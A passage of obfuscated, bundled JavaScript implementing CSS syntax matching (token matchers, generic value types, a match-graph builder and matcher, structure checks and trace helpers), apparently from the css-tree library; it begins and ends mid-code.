F=L;F<O[Cp(0x782)][Cp(0x311)];F++){const Z=O[Cp(0x782)][Cp(0x1b9)](F);if(Z===C&&Q&&0x0!==H)return y(O,L+H+0x1,!0x1),0x6;if(!(0x0,R['tB'])(Z))return 0x0;if(++H>0x6)return 0x0;}return H;}function T(O,L,Q){if(!O)return 0x0;for(;m(Q(L),v);){if(++O>0x6)return 0x0;L++;}return L;}function x(O,L){const Co=a2j;let Q=0x0;if(null===O||O[Co(0xcd2)]!==R['Vy']||!(0x0,R['Nb'])(O[Co(0x782)],0x0,W))return 0x0;if(null===(O=L(++Q)))return 0x0;if(m(O,B))return null===(O=L(++Q))?0x0:O[Co(0xcd2)]===R['Vy']?T(y(O,0x0,!0x0),++Q,L):m(O,v)?T(0x1,++Q,L):0x0;if(O[Co(0xcd2)]===R['wN']){const H=y(O,0x1,!0x0);return 0x0===H?0x0:null===(O=L(++Q))?Q:O[Co(0xcd2)]===R['fg']||O[Co(0xcd2)]===R['wN']?function(F,Z){const CU=Co;return F[CU(0x782)][CU(0x1b9)](0x0)===Z;}(O,C)&&y(O,0x1,!0x1)?Q+0x1:0x0:T(H,Q,L);}return O[Co(0xcd2)]===R['fg']?T(y(O,0x1,!0x0),++Q,L):0x0;}},0x13ba:(E,I,K)=>{'use strict';const CM=a2j;K['d'](I,{'JH':()=>D});var R=K(0x1304),B=K(0x4a),C=K(0x1807),W=K(0x11ac);const T=[CM(0x6d6),CM(0x351),CM(0x53d)],x=new Map([[W['zt'],W['no']],[W['AJ'],W['no']],[W['hk'],W['Oh']],[W['X6'],W['Q0']]]);function O(N,U){const Cf=CM;return U<N[Cf(0x311)]?N[Cf(0x1b9)](U):0x0;}function L(N,U){const Ch=CM;return(0x0,W['$C'])(N,0x0,N[Ch(0x311)],U);}function Q(N,U){const Cb=CM;for(let M=0x0;M<U[Cb(0x311)];M++)if(L(N,U[M]))return!0x0;return!0x1;}function H(N,U){const Cd=CM;return U===N[Cd(0x311)]-0x2&&0x5c===O(N,U)&&(0x0,W['yp'])(O(N,U+0x1));}function F(N,U,M){const Cw=CM;if(N&&Cw(0xcf9)===N[Cw(0xcd2)]){const S=Number(void 0x0!==M&&M!==U[Cw(0x311)]?U[Cw(0xa9a)](0x0,M):U);if(isNaN(S))return!0x0;if(null!==N[Cw(0x635)]&&S<N[Cw(0x635)]&&Cw(0x323)!=typeof N[Cw(0x635)])return!0x0;if(null!==N[Cw(0xd6d)]&&S>N[Cw(0xd6d)]&&Cw(0x323)!=typeof N[Cw(0xd6d)])return!0x0;}return!0x1;}function Z(N){return function(U,M,S){const CS=a2j;return null===U?0x0:U[CS(0xcd2)]===W['zt']&&Q(U[CS(0x782)],T)?function(G,r0){const CG=CS;let r1=0x0,r2=[],r3=0x0;r4:do{switch(G[CG(0xcd2)]){case W['Q0']:case W['no']:case W['Oh']:if(G[CG(0xcd2)]!==r1)break r4;if(r1=r2[CG(0x1ec)](),0x0===r2[CG(0x311)]){r3++;break r4;}break;case W['zt']:case W['AJ']:case W['hk']:case W['X6']:r2[CG(0xd74)](r1),r1=x[CG(0xeee)](G[CG(0xcd2)]);}r3++;}while(G=r0(r3));return r3;}(U,M):N(U,M,S);};}function V(N){return function(U){const v0=a2j;return null===U||U[v0(0xcd2)]!==N?0x0:0x1;};}function P(N){const v1=CM;return null===N||N[v1(0xcd2)]!==W['Vy']||0x2d!==O(N[v1(0x782)],0x0)||0x2d!==O(N[v1(0x782)],0x1)?0x0:0x1;}function z(N){return N&&(N=new Set(N)),function(U,M,S){const v2=a2j;if(null===U||U[v2(0xcd2)]!==W['fg'])return 0x0;const G=(0x0,W['yQ'])(U[v2(0x782)],0x0);if(null!==N){const r0=U[v2(0x782)][v2(0xfa5)]('\x5c',G),r1=-0x1!==r0&&H(U[v2(0x782)],r0)?U[v2(0x782)][v2(0x57e)](G,r0):U[v2(0x782)][v2(0xa9a)](G);if(!0x1===N[v2(0x58d)](r1[v2(0xdbe)]()))return 0x0;}return F(S,U[v2(0x782)],G)?0x0:0x1;};}function J(N){const v3=CM;return v3(0x7ff)!=typeof N&&(N=function(){return 0x0;}),function(U,M,S){const v4=v3;return null!==U&&U[v4(0xcd2)]===W['wN']&&0x0===Number(U[v4(0x782)])?0x1:N(U,M,S);};}const X={'ident-token':V(W['Vy']),'function-token':V(W['zt']),'at-keyword-token':V(W['zu']),'hash-token':V(W['Vw']),'string-token':V(W['Qf']),'bad-string-token':V(W['Fg']),'url-token':V(W['s0']),'bad-url-token':V(W['VY']),'delim-token':V(W['_i']),'number-token':V(W['wN']),'percentage-token':V(W['Ne']),'dimension-token':V(W['fg']),'whitespace-token':V(W['M$']),'CDO-token':V(W['lh']),'CDC-token':V(W['zG']),'colon-token':V(W['Qx']),'semicolon-token':V(W['Qq']),'comma-token':V(W['A9']),'[-token':V(W['hk']),']-token':V(W['Oh']),'(-token':V(W['AJ']),')-token':V(W['no']),'{-token':V(W['X6']),'}-token':V(W['Q0'])},Y={'string':V(W['Qf']),'ident':V(W['Vy']),'percentage':Z(function(N,U,M){const v5=CM;return null===N||N[v5(0xcd2)]!==W['Ne']||F(M,N[v5(0x782)],N[v5(0x782)][v5(0x311)]-0x1)?0x0:0x1;}),'zero':J(),'number':Z(function(N,U,M){const v6=CM;if(null===N)return 0x0;const S=(0x0,W['yQ'])(N[v6(0x782)],0x0);return S===N[v6(0x782)][v6(0x311)]||H(N[v6(0x782)],S)?F(M,N[v6(0x782)],S)?0x0:0x1:0x0;}),'integer':Z(function(N,U,M){const v7=CM;if(null===N||N[v7(0xcd2)]!==W['wN'])return 0x0;let S=0x2b===O(N[v7(0x782)],0x0)||0x2d===O(N[v7(0x782)],0x0)?0x1:0x0;for(;S<N[v7(0x782)][v7(0x311)];S++)if(!(0x0,W['yp'])(O(N[v7(0x782)],S)))return 0x0;return F(M,N[v7(0x782)],S)?0x0:0x1;}),'custom-ident':function(N){const v8=CM;if(null===N||N[v8(0xcd2)]!==W['Vy'])return 0x0;const U=N[v8(0x782)][v8(0xdbe)]();return Q(U,R['v'])||L(U,v8(0x4fe))?0x0:0x1;},'dashed-ident':P,'custom-property-name':function(N){const v9=CM;return P(N)?'--'===N[v9(0x782)]?0x0:0x1:0x0;},'hex-color':function(N){const vr=CM;if(null===N||N[vr(0xcd2)]!==W['Vw'])return 0x0;const U=N[vr(0x782)][vr(0x311)];if(0x4!==U&&0x5!==U&&0x7!==U&&0x9!==U)return 0x0;for(let M=0x1;M<U;M++)if(!(0x0,W['tB'])(O(N[vr(0x782)],M)))return 0x0;return 0x1;},'id-selector':function(N){const vj=CM;return null===N||N[vj(0xcd2)]!==W['Vw']?0x0:(0x0,W['o6'])(O(N[vj(0x782)],0x1),O(N[vj(0x782)],0x2),O(N[vj(0x782)],0x3))?0x1:0x0;},'an-plus-b':B['A'],'urange':C['A'],'declaration-value':function(N,U){const va=CM;if(!N)return 0x0;let M=0x0,S=[],G=0x0;r0:do{switch(N[va(0xcd2)]){case W['Fg']:case W['VY']:break r0;case W['Q0']:case W['no']:case W['Oh']:if(N[va(0xcd2)]!==M)break r0;M=S[va(0x1ec)]();break;case W['Qq']:if(0x0===M)break r0;break;case W['_i']:if(0x0===M&&'!'===N[va(0x782)])break r0;break;case W['zt']:case W['AJ']:case W['hk']:case W['X6']:S[va(0xd74)](M),M=x[va(0xeee)](N[va(0xcd2)]);}G++;}while(N=U(G));return G;},'any-value':function(N,U){const vA=CM;if(!N)return 0x0;let M=0x0,S=[],G=0x0;r0:do{switch(N[vA(0xcd2)]){case W['Fg']:case W['VY']:break r0;case W['Q0']:case W['no']:case W['Oh']:if(N[vA(0xcd2)]!==M)break r0;M=S[vA(0x1ec)]();break;case W['zt']:case W['AJ']:case W['hk']:case W['X6']:S[vA(0xd74)](M),M=x[vA(0xeee)](N[vA(0xcd2)]);}G++;}while(N=U(G));return G;}};function q(N){const {angle:U,decibel:M,frequency:S,flex:G,length:r0,resolution:r1,semitones:r2,time:r3}=N||{};return{'dimension':Z(z(null)),'angle':Z(z(U)),'decibel':Z(z(M)),'frequency':Z(z(S)),'flex':Z(z(G)),'length':Z(J(z(r0))),'resolution':Z(z(r1)),'semitones':Z(z(r2)),'time':Z(z(r3))};}function D(N){return{...X,...Y,...q(N)};}},0x2613:(E,I,K)=>{'use strict';const vn=a2j;K['d'](I,{'$n':()=>C,'E_':()=>B,'gt':()=>Z,'mX':()=>v});var R=K(0x7fd);const B={'type':vn(0x112)},C={'type':vn(0x2b7)},v={'type':vn(0xf90)},W=0x28,y=0x29;function T(k,V,P){const vE=vn;return V===B&&P===C||k===B&&V===B&&P===B?k:('If'===k[vE(0xcd2)]&&k[vE(0xb33)]===C&&V===B&&(V=k[vE(0xc4c)],k=k[vE(0x42f)]),{'type':'If','match':k,'then':V,'else':P});}function x(k){const vI=vn;return k[vI(0x311)]>0x2&&k[vI(0x1b9)](k[vI(0x311)]-0x2)===W&&k[vI(0x1b9)](k[vI(0x311)]-0x1)===y;}function O(k){const vK=vn;return vK(0x38b)===k[vK(0xcd2)]||vK(0xf9b)===k[vK(0xcd2)]||vK(0x42d)===k[vK(0xcd2)]||vK(0x509)===k[vK(0xcd2)]&&x(k[vK(0xe6e)]);}function L(k,V='\x20',P=!0x1){const vR=vn;return{'type':vR(0x257),'terms':k,'combinator':V,'disallowEmpty':!0x1,'explicit':P};}function Q(k,V,P=new Set()){const vB=vn;if(!P[vB(0x58d)](k))switch(P[vB(0x19b)](k),k[vB(0xcd2)]){case'If':k[vB(0x42f)]=Q(k[vB(0x42f)],V,P),k[vB(0xc4c)]=Q(k[vB(0xc4c)],V,P),k[vB(0xb33)]=Q(k[vB(0xb33)],V,P);break;case vB(0x509):return V[k[vB(0xe6e)]]||k;}return k;}function H(k,V,P){const vC=vn;switch(k){case'\x20':{let z=B;for(let J=V[vC(0x311)]-0x1;J>=0x0;J--)z=T(V[J],z,C);return z;}case'|':{let X=C,Y=null;for(let q=V[vC(0x311)]-0x1;q>=0x0;q--){let D=V[q];if(O(D)&&(null===Y&&q>0x0&&O(V[q-0x1])&&(Y=Object[vC(0x1a0)](null),X=T({'type':vC(0x841),'map':Y},B,X)),null!==Y)){const N=(x(D[vC(0xe6e)])?D[vC(0xe6e)][vC(0x4d6)](0x0,-0x1):D[vC(0xe6e)])[vC(0xdbe)]();if(N in Y==0x0){Y[N]=D;continue;}}Y=null,X=T(D,B,X);}return X;}case'&&':{if(V[vC(0x311)]>0x5)return{'type':vC(0xbca),'terms':V,'all':!0x0};let U=C;for(let M=V[vC(0x311)]-0x1;M>=0x0;M--){const b=V[M];let w;w=V[vC(0x311)]>0x1?H(k,V[vC(0xe0d)](function(S){return S!==b;}),!0x1):B,U=T(b,w,U);}return U;}case'||':{if(V[vC(0x311)]>0x5)return{'type':vC(0xbca),'terms':V,'all':!0x1};let S=P?B:C;for(let G=V[vC(0x311)]-0x1;G>=0x0;G--){const r0=V[G];let r1;r1=V[vC(0x311)]>0x1?H(k,V[vC(0xe0d)](function(r2){return r2!==r0;}),!0x0):B,S=T(r0,r1,S);}return S;}}}function F(k){const vv=vn;if(vv(0x7ff)==typeof k)return{'type':vv(0x779),'fn':k};switch(k[vv(0xcd2)]){case vv(0x257):{let V=H(k[vv(0x34b)],k[vv(0x3ca)][vv(0xe64)](F),!0x1);return k[vv(0x3c3)]&&(V=T(V,v,C)),V;}case vv(0x651):return function(P){const vW=vv;let z=B,J=F(P[vW(0x306)]);if(0x0===P[vW(0xd6d)])J=T(J,v,C),z=T(J,null,C),z[vW(0xc4c)]=T(B,B,z),P[vW(0xa15)]&&(z[vW(0xc4c)][vW(0xb33)]=T({'type':vW(0x649),'syntax':P},z,C));else{for(let X=P[vW(0x635)]||0x1;X<=P[vW(0xd6d)];X++)P[vW(0xa15)]&&z!==B&&(z=T({'type':vW(0x649),'syntax':P},z,C)),z=T(J,T(B,B,z),C);}if(0x0===P[vW(0x635)])z=T(B,B,z);else{for(let Y=0x0;Y<P[vW(0x635)]-0x1;Y++)P[vW(0xa15)]&&z!==B&&(z=T({'type':vW(0x649),'syntax':P},z,C)),z=T(J,z,C);}return z;}(k);case vv(0xf98):{const P=F(k[vv(0x306)]),z=F(L([L([{'type':vv(0x38b),'name':vv(0xa2c)},{'type':vv(0x509),'name':vv(0xa2a)}]),L([{'type':vv(0x509),'name':vv(0xa2a)},L([{'type':vv(0x651),'comma':!0x1,'min':0x0,'max':0x0,'term':L([{'type':vv(0x38b),'name':vv(0x197)},{'type':vv(0x509),'name':vv(0xa2a)}])},{'type':vv(0x651),'comma':!0x1,'min':0x0,'max':0x0,'term':L([{'type':vv(0x38b),'name':'or'},{'type':vv(0x509),'name':vv(0xa2a)}])}],'|')])],'|')),J=F(L([{'type':vv(0x509),'name':vv(0x869)},L([{'type':vv(0xaad),'value':'('},{'type':vv(0x509),'name':vv(0x625)},{'type':vv(0xaad),'value':')'}]),{'type':vv(0x509),'name':vv(0x8d7)}],'|'));return Q(J,{'!term':P,'!self':z}),Q(z,{'!boolean-group':J}),z;}case vv(0x509):case vv(0xf2d):return{'type':k[vv(0xcd2)],'name':k[vv(0xe6e)],'syntax':k};case vv(0x38b):return{'type':k[vv(0xcd2)],'name':k[vv(0xe6e)][vv(0xdbe)](),'syntax':k};case vv(0xf9b):return{'type':k[vv(0xcd2)],'name':'@'+k[vv(0xe6e)][vv(0xdbe)](),'syntax':k};case vv(0x42d):return{'type':k[vv(0xcd2)],'name':k[vv(0xe6e)][vv(0xdbe)]()+'(','syntax':k};case vv(0xf09):return 0x3===k[vv(0x782)][vv(0x311)]?{'type':vv(0xaad),'value':k[vv(0x782)][vv(0xd2b)](0x1),'syntax':k}:{'type':k[vv(0xcd2)],'value':k[vv(0x782)][vv(0xa9a)](0x1,k[vv(0x782)][vv(0x311)]-0x2)[vv(0x3a1)](/\\'/g,'\x27'),'syntax':k};case vv(0xaad):return{'type':k[vv(0xcd2)],'value':k[vv(0x782)],'syntax':k};case vv(0x649):return{'type':k[vv(0xcd2)],'syntax':k};default:throw new Error(vv(0xcf3),k[vv(0xcd2)]);}}function Z(k,V){const vt=vn;return vt(0x323)==typeof k&&(k=(0x0,R['q'])(k)),{'type':vt(0x5b1),'match':F(k),'syntax':V||null,'source':k};}},0x16e6:(E,I,K)=>{'use strict';const vm=a2j;K['d'](I,{'wg':()=>P});var R=K(0x2613),B=K(0xb59);const {hasOwnProperty:C}=Object[vm(0xeb4)],v=0x0,W=0x1,T=0x2,x=0x3,O=vm(0x112),L=vm(0x2b7),Q=vm(0xe8c),H=0x3a98;let F=0x0;function Z(z,J){const vy=vm;if(z[vy(0x311)]!==J[vy(0x311)])return!0x1;for(let X=0x0;X<z[vy(0x311)];X++){const Y=J[vy(0x1b9)](X);let q=z[vy(0x1b9)](X);if(q>=0x41&&q<=0x5a&&(q|=0x20),q!==Y)return!0x1;}return!0x0;}function k(z){const vT=vm;return null===z||z[vT(0xcd2)]===B['A9']||z[vT(0xcd2)]===B['zt']||z[vT(0xcd2)]===B['AJ']||z[vT(0xcd2)]===B['hk']||z[vT(0xcd2)]===B['X6']||function(J){const vi=vT;return J[vi(0xcd2)]===B['_i']&&'?'!==J[vi(0x782)];}(z);}function V(z){const vx=vm;return null===z||z[vx(0xcd2)]===B['no']||z[vx(0xcd2)]===B['Oh']||z[vx(0xcd2)]===B['Q0']||z[vx(0xcd2)]===B['_i']&&'/'===z[vx(0x782)];}function P(z,J,X){const vH=vm,Y=function(G,r0,r1){const vQ=a2j;function r2(){const vO=a2j;do{rI++,rE=rI<G[vO(0x311)]?G[rI]:null;}while(null!==rE&&(rE[vO(0xcd2)]===B['M$']||rE[vO(0xcd2)]===B['Mw']));}function r3(rB){const vL=a2j,rC=rI+rB;return rC<G[vL(0x311)]?G[rC]:null;}function r4(rB,rC){return{'nextState':rB,'matchStack':rR,'syntaxStack':r9,'thenStack':rr,'tokenIndex':rI,'prev':rC};}function r5(rB){rr={'nextState':rB,'matchStack':rR,'syntaxStack':r9,'prev':rr};}function r6(rB){rj=r4(rB,rj);}function r7(){const vu=a2j;rR={'type':W,'syntax':r0[vu(0xb8b)],'token':rE,'prev':rR},r2(),ra=null,rI>rK&&(rK=rI);}function r8(){const vl=a2j;rR=rR[vl(0xcd2)]===T?rR[vl(0xb86)]:{'type':x,'syntax':r9[vl(0xb8b)],'token':rR[vl(0xbbb)],'prev':rR},r9=r9[vl(0xb86)];}let r9=null,rr=null,rj=null,ra=null,rA=0x0,rn=null,rE=null,rI=-0x1,rK=0x0,rR={'type':v,'syntax':null,'token':null,'prev':null};for(r2();null===rn&&++rA<H;)switch(r0[vQ(0xcd2)]){case vQ(0x112):if(null===rr){if(null!==rE&&(rI!==G[vQ(0x311)]-0x1||'\x5c0'!==rE[vQ(0x782)]&&'\x5c9'!==rE[vQ(0x782)])){r0=R['$n'];break;}rn=O;break;}if((r0=rr[vQ(0x855)])===R['mX']){if(rr[vQ(0x9f7)]===rR){r0=R['$n'];break;}r0=R['E_'];}for(;rr[vQ(0x870)]!==r9;)r8();rr=rr[vQ(0xb86)];break;case vQ(0x2b7):if(null!==ra&&!0x1!==ra)(null===rj||rI>rj[vQ(0x159)])&&(rj=ra,ra=!0x1);else{if(null===rj){rn=L;break;}}r0=rj[vQ(0x855)],rr=rj[vQ(0x290)],r9=rj[vQ(0x870)],rR=rj[vQ(0x9f7)],rI=rj[vQ(0x159)],rE=rI<G[vQ(0x311)]?G[rI]:null,rj=rj[vQ(0xb86)];break;case vQ(0x5b1):r0=r0[vQ(0x42f)];break;case'If':r0[vQ(0xb33)]!==R['$n']&&r6(r0[vQ(0xb33)]),r0[vQ(0xc4c)]!==R['E_']&&r5(r0[vQ(0xc4c)]),r0=r0[vQ(0x42f)];break;case vQ(0xbca):r0={'type':vQ(0x277),'syntax':r0,'index':0x0,'mask':0x0};break;case vQ(0x277):{const rv=r0[vQ(0xb8b)][vQ(0x3ca)];if(r0[vQ(0x3ab)]===rv[vQ(0x311)]){if(0x0===r0[vQ(0x1fb)]||r0[vQ(0xb8b)][vQ(0x4bc)]){r0=R['$n'];break;}r0=R['E_'];break;}if(r0[vQ(0x1fb)]===(0x1<<rv[vQ(0x311)])-0x1){r0=R['E_'];break;}for(;r0[vQ(0x3ab)]<rv[vQ(0x311)];r0[vQ(0x3ab)]++){const rW=0x1<<r0[vQ(0x3ab)];if(!(r0[vQ(0x1fb)]&rW)){r6(r0),r5({'type':vQ(0x3b7),'syntax':r0[vQ(0xb8b)],'mask':r0[vQ(0x1fb)]|rW}),r0=rv[r0[vQ(0x3ab)]++];break;}}break;}case vQ(0x3b7):r0={'type':vQ(0x277),'syntax':r0[vQ(0xb8b)],'index':0x0,'mask':r0[vQ(0x1fb)]};break;case vQ(0x841):if(null!==rE){let rt=rE[vQ(0x782)][vQ(0xdbe)]();if(-0x1!==rt[vQ(0xfa5)]('\x5c')&&(rt=rt[vQ(0x3a1)](/\\[09].*$/,'')),C[vQ(0xeda)](r0[vQ(0xe64)],rt)){r0=r0[vQ(0xe64)][rt];break;}}r0=R['$n'];break;case vQ(0x779):{const rm=null!==r9?r9[vQ(0x997)]:null,ry=rI+Math[vQ(0x32c)](r0['fn'](rE,r3,rm));if(!isNaN(ry)&&ry>rI){for(;rI<ry;)r7();r0=R['E_'];}else r0=R['$n'];break;}case vQ(0x509):case vQ(0xf2d):{const rT=vQ(0x509)===r0[vQ(0xcd2)]?vQ(0xe22):vQ(0x3c1),ri=C[vQ(0xeda)](r1,rT)?r1[rT][r0[vQ(0xe6e)]]:null;if(!ri||!ri[vQ(0x42f)])throw new Error(vQ(0xe54)+(vQ(0x509)===r0[vQ(0xcd2)]?'<'+r0[vQ(0xe6e)]+'>':'<\x27'+r0[vQ(0xe6e)]+'\x27>'));if(!0x1!==ra&&null!==rE&&vQ(0x509)===r0[vQ(0xcd2)]&&(vQ(0x9c9)===r0[vQ(0xe6e)]&&rE[vQ(0xcd2)]===B['Vy']||vQ(0x311)===r0[vQ(0xe6e)]&&'0'===rE[vQ(0x782)])){null===ra&&(ra=r4(r0,rj)),r0=R['$n'];break;}r9={'syntax':r0[vQ(0xb8b)],'opts':r0[vQ(0xb8b)][vQ(0x997)]||null!==r9&&r9[vQ(0x997)]||null,'prev':r9},rR={'type':T,'syntax':r0[vQ(0xb8b)],'token':rR[vQ(0xbbb)],'prev':rR},r0=ri[vQ(0xddb)]||ri[vQ(0x42f)];break;}case vQ(0x38b):{const rx=r0[vQ(0xe6e)];if(null!==rE){let rO=rE[vQ(0x782)];if(-0x1!==rO[vQ(0xfa5)]('\x5c')&&(rO=rO[vQ(0x3a1)](/\\[09].*$/,'')),Z(rO,rx)){r7(),r0=R['E_'];break;}}r0=R['$n'];break;}case vQ(0xf9b):case vQ(0x42d):if(null!==rE&&Z(rE[vQ(0x782)],r0[vQ(0xe6e)])){r7(),r0=R['E_'];break;}r0=R['$n'];break;case vQ(0xaad):if(null!==rE&&rE[vQ(0x782)]===r0[vQ(0x782)]){r7(),r0=R['E_'];break;}r0=R['$n'];break;case vQ(0x649):null!==rE&&rE[vQ(0xcd2)]===B['A9']?k(rR[vQ(0xbbb)])?r0=R['$n']:(r7(),r0=V(rE)?R['$n']:R['E_']):r0=k(rR[vQ(0xbbb)])||V(rE)?R['E_']:R['$n'];break;case vQ(0xf09):let rB='',rC=rI;for(;rC<G[vQ(0x311)]&&rB[vQ(0x311)]<r0[vQ(0x782)][vQ(0x311)];rC++)rB+=G[rC][vQ(0x782)];if(Z(rB,r0[vQ(0x782)])){for(;rI<rC;)r7();r0=R['E_'];}else r0=R['$n'];break;default:throw new Error(vQ(0xf9e)+r0[vQ(0xcd2)]);}switch(F+=rA,rn){case null:console[vQ(0xe32)](vQ(0x20b)+H+vQ(0x87e)),rn=Q,rR=null;break;case O:for(;null!==r9;)r8();break;default:rR=null;}return{'tokens':G,'reason':rn,'iterations':rA,'match':rR,'longestMatch':rK};}(z,J,X||{});if(null===Y[vH(0x42f)])return Y;let q=Y[vH(0x42f)],D=Y[vH(0x42f)]={'syntax':J[vH(0xb8b)]||null,'match':[]};const N=[D];for(q=function(U){const ve=vH;let M=null,S=null,G=U;for(;null!==G;)S=G[ve(0xb86)],G[ve(0xb86)]=M,M=G,G=S;return M;}(q)[vH(0xb86)];null!==q;){switch(q[vH(0xcd2)]){case T:D[vH(0x42f)][vH(0xd74)](D={'syntax':q[vH(0xb8b)],'match':[]}),N[vH(0xd74)](D);break;case x:N[vH(0x1ec)](),D=N[N[vH(0x311)]-0x1];break;default:D[vH(0x42f)][vH(0xd74)]({'syntax':q[vH(0xb8b)]||null,'token':q[vH(0xbbb)][vH(0x782)],'node':q[vH(0xbbb)][vH(0x398)]});}q=q[vH(0xb86)];}return Y;}},0x2507:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>C});var R=K(0x11ac);const B={'decorator'(v){const W=[];let m=null;return{...v,'node'(y){const vF=a2j,T=m;m=y,v[vF(0x398)][vF(0xeda)](this,y),m=T;},'emit'(y,T,x){const vZ=a2j;W[vZ(0xd74)]({'type':T,'value':y,'node':x?null:m});},'result':()=>W};}};function C(v,W){const vk=a2j;return vk(0x323)==typeof v?function(m){const vV=vk,y=[];return(0x0,R['qw'])(m,(T,x,O)=>y[vV(0xd74)]({'type':T,'value':m[vV(0x4d6)](x,O),'node':null})),y;}(v):W[vk(0xdef)](v,B);}},0x193f:(E,I,K)=>{'use strict';K['d'](I,{'V':()=>v});var R=K(0x1aa);function B(W){const vP=a2j;return vP(0x398)in W?W[vP(0x398)]:B(W[vP(0x42f)][0x0]);}function C(W){const vg=a2j;return vg(0x398)in W?W[vg(0x398)]:C(W[vg(0x42f)][W[vg(0x42f)][vg(0x311)]-0x1]);}function v(W,m,y,T,x){const vs=a2j,O=[];return null!==y[vs(0xe46)]&&function L(u){const vz=vs;if(null!==u[vz(0xb8b)]&&u[vz(0xb8b)][vz(0xcd2)]===T&&u[vz(0xb8b)][vz(0xe6e)]===x){const Q=B(u),H=C(u);W[vz(0xb8b)][vz(0xe08)](m,function(F,Z,k){const vJ=vz;if(F===Q){const V=new R['B']();do{if(V[vJ(0x361)](Z[vJ(0x479)]),Z[vJ(0x479)]===H)break;Z=Z[vJ(0xf57)];}while(null!==Z);O[vJ(0xd74)]({'parent':k,'nodes':V});}});}Array[vz(0xb5c)](u[vz(0x42f)])&&u[vz(0x42f)][vz(0x834)](L);}(y[vs(0xe46)]),O;}},0x2342:(E,I,K)=>{'use strict';const vX=a2j;K['d'](I,{'y':()=>T});var R=K(0x1aa);const {hasOwnProperty:B}=Object[vX(0xeb4)];function C(x){const vY=vX;return vY(0xcce)==typeof x&&isFinite(x)&&Math[vY(0x32c)](x)===x&&x>=0x0;}function v(x){const vq=vX;return Boolean(x)&&C(x[vq(0xb18)])&&C(x[vq(0x40e)])&&C(x[vq(0xdfa)]);}function W(x,O){return function(L,Q){const vD=a2j;if(!L||L[vD(0x586)]!==Object)return Q(L,vD(0xddc));for(let H in L){let F=!0x0;if(!0x1!==B[vD(0xeda)](L,H)){if(vD(0xcd2)===H)L[vD(0xcd2)]!==x&&Q(L,vD(0x52d)+L[vD(0xcd2)]+vD(0x44a)+x+'`');else{if(vD(0x607)===H){if(null===L[vD(0x607)])continue;if(L[vD(0x607)]&&L[vD(0x607)][vD(0x586)]===Object){if(vD(0x323)!=typeof L[vD(0x607)][vD(0x222)])H+=vD(0xa1e);else{if(v(L[vD(0x607)][vD(0xf3f)])){if(v(L[vD(0x607)][vD(0x609)]))continue;H+=vD(0xc19);}else H+=vD(0x89c);}}F=!0x1;}else{if(O[vD(0x4a8)](H)){F=!0x1;for(let Z=0x0;!F&&Z<O[H][vD(0x311)];Z++){const k=O[H][Z];switch(k){case String:F=vD(0x323)==typeof L[H];break;case Boolean:F=vD(0xb5a)==typeof L[H];break;case null:F=null===L[H];break;default:vD(0x323)==typeof k?F=L[H]&&L[H][vD(0xcd2)]===k:Array[vD(0xb5c)](k)&&(F=L[H]instanceof R['B']);}}}else Q(L,vD(0xe56)+H+vD(0x7c8)+x+vD(0xbe0));}}F||Q(L,vD(0x327)+x+'.'+H+'`');}}for(const V in O)B[vD(0xeda)](O,V)&&!0x1===B[vD(0xeda)](L,V)&&Q(L,vD(0xc98)+x+'.'+V+vD(0x332));};}function m(x,O){const vc=vX,L=[];for(let Q=0x0;Q<x[vc(0x311)];Q++){const H=x[Q];if(H===String||H===Boolean)L[vc(0xd74)](H[vc(0xe6e)][vc(0xdbe)]());else{if(null===H)L[vc(0xd74)](vc(0xd62));else{if(vc(0x323)==typeof H)L[vc(0xd74)](H);else{if(!Array[vc(0xb5c)](H))throw new Error(vc(0x97d)+H+vc(0xb79)+O+vc(0x174));L[vc(0xd74)](vc(0x9c6)+(m(H,O)||vc(0x16a))+'>');}}}}return L[vc(0xe04)](vc(0x6e1));}function y(x,O){const vN=vX,L=O[vN(0x1f2)],Q={'type':String,'loc':!0x0},H={'type':'\x22'+x+'\x22'};for(const F in L){if(!0x1===B[vN(0xeda)](L,F))continue;const Z=Q[F]=Array[vN(0xb5c)](L[F])?L[F][vN(0x4d6)]():[L[F]];H[F]=m(Z,x+'.'+F);}return{'docs':H,'check':W(x,Q)};}function T(x){const vp=vX,O={};if(x[vp(0x398)]){for(const L in x[vp(0x398)])if(B[vp(0xeda)](x[vp(0x398)],L)){const Q=x[vp(0x398)][L];if(!Q[vp(0x1f2)])throw new Error(vp(0x6ec)+L+vp(0x7fa));O[L]=y(L,Q);}}return O;}},0x11e:(E,I,K)=>{'use strict';function R(m){const vU=a2j;function y(x){const vo=a2j;return null!==x&&(vo(0x509)===x[vo(0xcd2)]||vo(0xf2d)===x[vo(0xcd2)]||vo(0x38b)===x[vo(0xcd2)]);}let T=null;return null!==this[vU(0xe46)]&&function x(O){const vM=vU;if(Array[vM(0xb5c)](O[vM(0x42f)])){for(let L=0x0;L<O[vM(0x42f)][vM(0x311)];L++)if(x(O[vM(0x42f)][L]))return y(O[vM(0xb8b)])&&T[vM(0x79b)](O[vM(0xb8b)]),!0x0;}else{if(O[vM(0x398)]===m)return T=y(O[vM(0xb8b)])?[O[vM(0xb8b)]]:[],!0x0;}return!0x1;}(this[vU(0xe46)]),T;}function B(m,y){const vf=a2j;return W(this,m,T=>vf(0x509)===T[vf(0xcd2)]&&T[vf(0xe6e)]===y);}function C(m,y){const vh=a2j;return W(this,m,T=>vh(0xf2d)===T[vh(0xcd2)]&&T[vh(0xe6e)]===y);}function v(m){const vb=a2j;return W(this,m,y=>vb(0x38b)===y[vb(0xcd2)]);}function W(m,y,T){const vd=a2j,x=R[vd(0xeda)](m,y);return null!==x&&x[vd(0x411)](T);}K['r'](I),K['d'](I,{'getTrace':()=>R,'isKeyword':()=>v,'isProperty':()=>C,'isType':()=>B});},0xec0:(E,I,K)=>{'use strict';const vw=a2j;K['r'](I),K['d'](I,{'angle':()=>B,'decibel':()=>y,'flex':()=>m,'frequency':()=>v,'length':()=>R,'resolution':()=>W,'semitones':()=>T,'time':()=>C});const 